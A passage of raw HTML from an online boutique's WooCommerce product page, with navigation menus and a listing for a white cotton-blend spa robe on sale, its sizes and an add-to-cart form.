		<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/coats/">Coats</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/jackets/">Jackets</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/spa/">Spa</a></li>
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/pj-set/">Lounge &#8211; PJ set</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2115"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/gift/">Classic &#8211; Spa robes</a></li>
	<li id="menu-item-2123" class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2118 dropdown"><a href="https://karenluuhomecouture.com/product-category/gifts/" class="menu-has-children">Gifts </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3778"><a href="https://karenluuhomecouture.com/product/gift-card/">Gift Card</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://karenluuhomecouture.com/product-category/gifts/scarves/">Scarves &#8211; Poncho</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2117"><a title="Our face masks are double layers with filter pocket option for additional protection. Reusable, breathable, washable." href="https://karenluuhomecouture.com/product-category/gifts/face-and-eye-masks/" data-toggle="tooltip" data-placement="right">Face and eye masks</a></li>
</ul>
</li>
<li id="menu-item-2124" class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2124"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://karenluuhomecouture.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-2122" class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
<li id="menu-item-2100" class="for-desktop-only menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
<li id="menu-item-2245" class="visible-xs menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://karenluuhomecouture.com/contact/">Contact Us</a></li>
<li id="menu-item-2141" class="for-tablet-only menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2141 dropdown"><a href="#more" class="menu-has-children">More </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2151"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
</ul>
</li>
</ul>
                    </div>
                </div>
            </div>

        </nav>

	

    

	<header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">

		
        					<div class="very-top outer-container hidden-xs">

				<div class="container">
					<div class="row">
						
<div id="roof-column-1" class="col-sm-6 sm-no-padding-left">
	<div id="roof-custom-area-1" class="header-custom"><a class="ws-phone-link" href="tel:4157598183"><span class="ws-fa-icon-container"><span class="fa-icon fas fa-phone fa-rotate-90 fa-lg icon-before" aria-hidden="true"></span></span><span class="ws-phone-link-number">415-759-8183</span></a></div></div>
<div id="roof-column-2" class="col-sm-6 sm-no-padding-right">
	<div id="roof-custom-area-3" class="header-custom"><p style="text-align: center;">Free Shipping On Orders Over $300!</p></div></div>
<div id="roof-column-3"
     class="roof-col-right col-sm-6">
	<div id="roof-custom-area-2" class="header-custom"><a href="https://karenluuhomecouture.com/contact/">CONTACT US</a><span class="link-divider">|</span> 	<a href="https://karenluuhomecouture.com/my-account/" title="Login / Register">LOGIN OR REGISTER</a>
 
<ul id="woocommerce-mini-cart-dropdown-outer" class="woocommerce-mini-cart-dropdown-outer nav navbar-nav dropdown-menu-right">

        <li class="woocommerce-mini-cart-dropdown dropdown no-items-in-cart">

        <a class="cart-contents" href="https://karenluuhomecouture.com/cart/" title="View your shopping cart">
        <span class="header-shopping-bag-holder" style="display:inline-flex; align-items:center">
            <span class="fal fa-shopping-cart fa-2x"></span> 0        </span>	
</a>

        <ul class="dropdown-menu" role="menu">
           

            
            <li><a class="mini-cart--subtotal">Subtotal: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a></li>
            <li class="mini-cart--btn-cart"><a class="btn btn-primary"
                                               href="https://karenluuhomecouture.com/cart/">CART</a></li>
            <li class="mini-cart--btn-checkout"><a class="btn btn-primary"
                                                   href="https://karenluuhomecouture.com/checkout/">CHECKOUT</a></li>

        </ul>
    </li>
</ul>

</div></div>					</div>
				</div>
			</div>
		
		
		
        
		<div class="top-area outer-container hidden-xs">

			            <div class="container">

													<div class="row">
				
					<!-- Top Area (Logo, etc) -->
					
<div id="header-column-1" class="col-sm-4">
	<a href="https://karenluuhomecouture.com/" class="site-logo-link"><img class="site-logo" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/karen-luu-boutique-logo.png" alt="Karen Luu Home Couture" ></a></div>
<div id="header-column-2" class="col-sm-4">
	<div id="header-custom-area-1" class="header-custom"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://karenluuhomecouture.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
<div id="header-column-3"
     class="header-col-right col-sm-4">
	<div id="header-custom-area-2" class="header-custom">&nbsp;
<p class="text-center">Wholesale Customers Please Visit</p>
<a href="https://www.karenluu.com"><img class="aligncenter wp-image-45 size-full" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/retail.png" alt="retail" width="94" height="21" /></a>

&nbsp;</div></div>					<!-- End Top Area -->

									</div>
							</div>
		</div>

    

		
		
		<div class="main-menu-area outer-container container-fluid">

			<div class="container">			<!-- Main Menu -->
			<div class="ws-swappable-module main_menu standard_menu_type">	<nav class="ws-menu" >

				<div class="navbar navbar-inverse hidden-xs">

			<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse" aria-expanded="true">
                    <span class="sr-only">Main Menu</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a href="" class="navbar-brand">
											<img src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/karen-luu-boutique-logo.png"
						     alt="Karen Luu Home Couture" >
						
				</a>
			</div>

			<div class="navbar-collapse collapse navbar-responsive-collapse">
				<ul id="menu-main-menu-1" class="nav navbar-nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2101 dropdown"><a href="https://karenluuhomecouture.com/product-category/home-living/" class="dropdown-toggle">Home &amp; Living <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://karenluuhomecouture.com/product-category/home-living/bath-and-beauty/">Bath and Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://karenluuhomecouture.com/product-category/home-living/blankets/">Blankets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://karenluuhomecouture.com/product-category/home-living/pillows/">Pillows</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2105 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/" class="dropdown-toggle">Apparel &amp; Accessories <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2111 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/">Robes <span class="fas fa-angle-right dropdown-caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/men/">Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/women/">Women</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/">Jackets &#8211; Coats <span class="fas fa-angle-right dropdown-caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/coats/">Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/jackets/">Jackets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/spa/">Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/pj-set/">Lounge &#8211; PJ set</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2115"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/gift/">Classic &#8211; Spa robes</a></li>
	<li class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2118 dropdown"><a href="https://karenluuhomecouture.com/product-category/gifts/" class="dropdown-toggle">Gifts <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3778"><a href="https://karenluuhomecouture.com/product/gift-card/">Gift Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://karenluuhomecouture.com/product-category/gifts/scarves/">Scarves &#8211; Poncho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2117"><a title="Our face masks are double layers with filter pocket option for additional protection. Reusable, breathable, washable." href="https://karenluuhomecouture.com/product-category/gifts/face-and-eye-masks/" data-toggle="tooltip" data-placement="right">Face and eye masks</a></li>
</ul>
</li>
<li class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2124"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://karenluuhomecouture.com/product-category/jewelry/">Jewelry</a></li>
<li class="for-desktop-only menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
<li class="for-desktop-only menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
<li class="visible-xs menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://karenluuhomecouture.com/contact/">Contact Us</a></li>
<li class="for-tablet-only menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2141 dropdown"><a href="#more" class="dropdown-toggle">More <span class="fas fa-angle-down dropdown-caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148"><a href="https://karenluuhomecouture.com/product-category/clearance/">Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/outlet/">Casual &#8211; Comfy Worklife</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2151"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
</ul>
</li>
</ul>
			</div>
		</div>

	</nav>

</div>		
			<!-- END Main Menu -->
			</div>		</div>

		
	</header>


            <div class="site-core">
    






	<div class="main_content_area container"><div id="primary" class="content-area row"><main id="main" class="site-main col-md-12">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-1098" class="product type-product post-1098 status-publish first instock product_cat-gift has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	
	<span class="onsale">Sale!</span>
	<div class="row"><div class="col-xs-12 col-sm-5 product-image-column-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-100x100.jpg" data-thumb-alt="Classic spa robe - White " data-thumb-srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-100x100.jpg 100w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-300x300.jpg 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-500x500.jpg 500w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-210x210.jpg 210w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-170x170.jpg 170w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg"><img width="600" height="904" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-600x904.jpg" class="wp-post-image" alt="Classic spa robe - White " data-caption="" data-src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg" data-large_image="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg" data-large_image_width="680" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-600x904.jpg 600w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-64x96.jpg 64w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii-531x800.jpg 531w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg 680w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div><div class="col-xs-12 col-sm-7 product-info-column-wrapper">
    <div class="summary entry-summary">
		<h1 class="product_title entry-title">Classic spa robe &#8211; White</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;95.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.00.</span></p>
      <p><span class="sku_wrapper"><span class="sku">SKU:CPSPA-ROBE - W</span></span>
    </p>    
      <ul>
<li>Classic spa robe</li>
<li>Perfect after bath,</li>
<li>85% cotton, 15% plyester.</li>
<li>Machine wash and tumble dry.</li>
</ul><div class="woocommerce-product-details__short-description">
	<ul>
<li>Spa robe &#8211; perfect for lounge or after bath.</li>
<li>Cotton blended &#8211; absorb water, breathable.</li>
<li>Made in USA.</li>
<li><span style="color: #0000ff;"><strong>Final sale &#8211;&nbsp; no return or exchanged, ship no signature required.<br /></strong></span></li>
</ul>
</div>

    <form class="variations_form cart"
          action="https://karenluuhomecouture.com/product/classic-spa-robe-white/"
          method="post" enctype='multipart/form-data' data-product_id="1098"
          data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_select-size&quot;:&quot;m-8-10-12-4-left&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In Stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg&quot;,&quot;alt&quot;:&quot;images&quot;,&quot;src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-600x904.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-600x904.jpg 600w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-64x96.jpg 64w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-531x800.jpg 531w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:904},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CPSPA-ROBE - W-M (8-10-12)  4 left &quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1100,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.0&quot;,&quot;weight_html&quot;:&quot;4.0 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_select-size&quot;:&quot;l-14-last-one&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In Stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg&quot;,&quot;alt&quot;:&quot;images&quot;,&quot;src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-600x904.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-600x904.jpg 600w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-64x96.jpg 64w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-531x800.jpg 531w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:904},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CPSPA-ROBE - W-L ( 14)  last one &quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1101,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.0&quot;,&quot;weight_html&quot;:&quot;4.0 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_select-size&quot;:&quot;s-4-6-8-last-one&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In Stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg&quot;,&quot;alt&quot;:&quot;images&quot;,&quot;src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-600x904.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-600x904.jpg 600w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-64x96.jpg 64w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-531x800.jpg 531w, https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:904},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CPSPA-ROBE - W-S ( 4-6-8)  last one &quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1102,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.0&quot;,&quot;weight_html&quot;:&quot;4.0 lbs&quot;}]">
		
		            <table class="variations table" cellspacing="0">
                <tbody>
				                    <tr>
                        <td class="label"><label
                                    for="pa_select-size">Select Size </label>
                        </td>
                        <td class="value">
							<select id="pa_select-size" class="form-control" name="attribute_pa_select-size" data-attribute_name="attribute_pa_select-size" data-show_option_none="yes"><option value="">Select Size </option><option value="l-14-last-one" >L ( 14)  last one </option><option value="m-8-10-12-4-left" >M (8-10-12)  4 left </option><option value="s-4-6-8-last-one" >S ( 4-6-8)  last one </option></select><a class="reset_variations" href="#">Clear</a>                        </td>
                    </tr>
				                </tbody>
            </table>

            <div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971a9fe2866d">Classic spa robe - White quantity</label>
	<input
		type="number"
				id="quantity_6971a9fe2866d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="1098" />
	<input type="hidden" name="product_id" value="1098" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
            </div>
		
		    </form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CPSPA-ROBE - W</span></span>

	
	<span class="posted_in">Category: <a href="https://karenluuhomecouture.com/product-category/apparel-accessories/gift/" rel="tag">Classic - Spa robes</a></span>
	
	
</div>
    </div>

	</div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
